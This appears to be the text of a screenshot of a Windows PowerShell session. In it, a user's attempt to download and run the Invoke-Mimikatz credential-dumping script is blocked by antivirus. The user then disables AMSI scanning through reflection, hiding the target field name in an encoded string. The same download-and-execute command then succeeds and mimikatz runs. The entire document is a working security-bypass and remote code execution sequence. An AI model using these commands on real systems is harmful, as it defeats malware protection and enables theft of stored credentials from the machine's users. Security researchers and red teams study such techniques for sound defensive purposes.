 Windows PowerShell
PS C:\Users\istvan> IEX (New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/mod
ule_source/credentials/Invoke-Mimikatz.ps1")
At line:1 char:1
+ IEX (New-Object System.Net.WebClient).DownloadString("https://raw.git ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\istvan> $a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUt'+'ils')
PS C:\Users\istvan> $h = "4456625220575263174452554847"
PS C:\Users\istvan> $s = [string](0..13|%{[char][int](53+($h).substring(($_*2),2))})-replace " "
PS C:\Users\istvan> $b = $a.GetField($s, 'NonPublic,Static')
PS C:\Users\istvan> $b.SetValue($null,$true)
PS C:\Users\istvan> IEX (New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/mod
ule_source/credentials/Invoke-Mimikatz.ps1")
PS C:\Users\istvan> Invoke-Mimikatz -Command "standard::coffee"
Hostname:
  .#####.   mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # standard::coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'